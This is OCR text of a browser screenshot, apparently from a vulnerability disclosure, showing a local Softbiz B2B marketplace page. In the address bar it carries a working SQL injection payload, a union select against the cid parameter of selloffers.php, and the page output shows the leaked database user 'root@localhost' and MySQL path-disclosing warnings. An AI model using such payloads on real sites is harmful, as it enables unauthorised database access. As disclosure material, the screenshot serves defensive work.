 Sell Offers : root@localhost : Equipments : Agriculture : Softbiz B2B trading Marketplace Scrip - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites K
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,user(),3,4,5,6,7,8-- Go Links
Color Scheme : Orange (default)
Softbiz
b2b trading
MARKETPLACE SCRIPT
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login Stats Contact Us
Dec 15th,2010 06:54 AM Welcome Guest, Please LOGIN to your account or SIGNUP with us for business opportunities
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search Advance Search
Home > Agriculture > Equipments > root@localhost
↓ Sell Offers → Buy Offers → Products → Companies
Total 0 offers found matching your criteria
Member Login
Username
Password